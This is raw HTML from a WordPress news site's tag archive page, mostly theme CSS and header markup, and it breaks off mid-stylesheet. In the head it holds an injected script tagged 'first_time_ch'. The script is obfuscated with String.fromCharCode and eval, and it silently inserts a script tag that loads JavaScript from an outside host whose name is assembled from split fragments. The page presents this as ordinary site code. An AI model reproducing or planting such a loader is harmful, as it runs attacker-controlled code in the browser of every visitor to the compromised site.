                body .tdm-social-item i {
                    color: #1e73be;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1e73be;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1e73be;
                }
                .tdm-btn-style1 {
					background-color: #1e73be;
				}
				.tdm-btn-style2:before {
				    border-color: #1e73be;
				}
				.tdm-btn-style2 {
				    color: #1e73be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1e73be;
                    -moz-box-shadow: 0 2px 16px #1e73be;
                    box-shadow: 0 2px 16px #1e73be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1e73be;
                    -moz-box-shadow: 0 4px 26px #1e73be;
                    box-shadow: 0 4px 26px #1e73be;
				}
</style>

	<style id="tdw-css-placeholder"></style> <script id='first_time_ch'>var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</script><style></style></head>

<body class="archive tag tag-interesting-data-analytics-real-life-applications tag-99 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-category-menu-container"><ul id="menu-category-menu" class="td-mobile-main-menu"><li id="menu-item-4731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-4731"><a href="https://thefutureofink.com/category/business/" data-wpel-link="internal">Business</a></li>
<li id="menu-item-4732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4732"><a href="https://thefutureofink.com/category/digital-publishing/" data-wpel-link="internal">Digital Publishing</a></li>
<li id="menu-item-4735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4735"><a href="https://thefutureofink.com/category/marketing/" data-wpel-link="internal">Marketing</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4736"><a href="https://thefutureofink.com/category/outsourcing/" data-wpel-link="internal">Outsourcing</a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4734"><a href="https://thefutureofink.com/category/how-to/" data-wpel-link="internal">How To</a></li>
<li id="menu-item-4737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4737"><a href="https://thefutureofink.com/category/reviews/" data-wpel-link="internal">Reviews</a></li>
<li id="menu-item-4733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4733"><a href="https://thefutureofink.com/category/finance/" data-wpel-link="internal">Finance</a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4738"><a href="https://thefutureofink.com/category/technology/" data-wpel-link="internal">Technology</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thefutureofink.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_7 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_7 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_7 .tdb-header-search-button-mob svg,
                .tdi_7 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }.tdi_7 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 50px;
					height: 50px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

.tdi_9{
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-left:4px !important;
padding-top:4px !important;
padding-right:7px !important;
padding-bottom:7px !important;
padding-left:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_9{
                    display: inline-block;
                }.tdi_9 .tdb-logo-a,
                .tdi_9 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_9 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-weight:500 !important;;
                }.tdi_9 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-weight:900 !important;;
                }.tdi_9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    font-family:Roboto !important;font-size:6px !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }.tdi_9 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:32px !important;font-weight:900 !important;;
                }
}
</style>
<div class="tdi_9_rand_style td-element-style"><style>
.tdi_9_rand_style{
background-color:#1e73be !important;
}
 
.tdi_9_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thefutureofink.com/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thefutureofink.com/wp-content/uploads/2021/06/The-Future-Of-Ink-Logo-300x111.png" src="https://thefutureofink.com/wp-content/uploads/2021/06/The-Future-Of-Ink-Logo-300x111.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">UK</span><span class="tdb-logo-text-tagline">LONDON NEWS</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_10 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:11px !important;
margin-right:2px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_10{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_11 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_11 .tdm-social-item i.td-icon-twitter,
				.tdi_11 .tdm-social-item i.td-icon-linkedin,
				.tdi_11 .tdm-social-item i.td-icon-pinterest,
				.tdi_11 .tdm-social-item i.td-icon-blogger,
				.tdi_11 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_11 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_11 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_11 .tdm-social-item i,
				.tds-team-member2 .tdi_11.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_11 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_11.tds-social1 .tdm-social-item:hover i{
					color: #1e73be;
				}.tdi_11 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* phone */
@media (max-width: 767px){
.tdi_11 .tdm-social-item{
					width: 30.8px;
					height: 30.8px;
				}.tdi_11 .tdm-social-item i{
					line-height: 30.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_11"><div class="tdm-social-item-wrap"><a href="#" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_13{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_13:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_13:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
position:relative;
}
}

</style>
<div class="tdi_12_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
